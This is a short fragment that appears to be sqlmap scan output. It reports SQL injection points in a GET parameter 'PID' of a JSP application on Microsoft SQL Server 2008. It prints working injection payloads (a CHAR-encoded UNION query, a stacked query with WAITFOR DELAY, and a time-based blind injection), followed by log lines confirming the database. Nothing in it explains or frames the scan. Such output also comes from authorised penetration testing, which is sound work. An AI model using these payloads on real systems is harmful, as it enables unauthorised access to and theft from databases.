 ests:
---
Place: GET
Parameter: PID
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: PID=-3395' UNION ALL SELECT NULL,CHAR(113)+CHAR(110)+CHAR(114)+CHAR
(110)+CHAR(113)+CHAR(71)+CHAR(116)+CHAR(120)+CHAR(116)+CHAR(106)+CHAR(107)+CHAR(
65)+CHAR(75)+CHAR(100)+CHAR(71)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(117)+CHAR(113
)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PID=2c9e81e44b31e763014b4365f030001f'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PID=2c9e81e44b31e763014b4365f030001f' WAITFOR DELAY '0:0:5'--
---
[23:10:14] [INFO] testing Microsoft SQL Server
[23:10:15] [INFO] confirming Microsoft SQL Server
[23:10:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008